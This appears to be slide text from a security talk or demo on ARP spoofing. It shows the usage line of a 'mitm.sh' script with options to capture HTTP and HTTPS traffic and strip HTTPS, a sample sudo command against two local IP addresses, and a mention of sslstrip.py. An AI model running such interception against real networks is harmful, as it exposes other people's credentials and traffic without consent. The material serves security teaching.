

https://github.com/phackt
# ARP SPOOFING
Address Resolution Protocol
DEMO
Usage: ./mitm.sh [-g] [-n] [-s] [-x] [-i] <interface> ip_target1 ip_target2
	[-g] interactive mode for mitmproxy
	[-n] capture HTTP traffic
	[-s] capture HTTPS traffic
	[-x] stripping https
	[-i] interface
sudo ./mitm.sh -g -n -s -x -i wlan0 192.168.1.1 192.168.1.11
sslstrip.py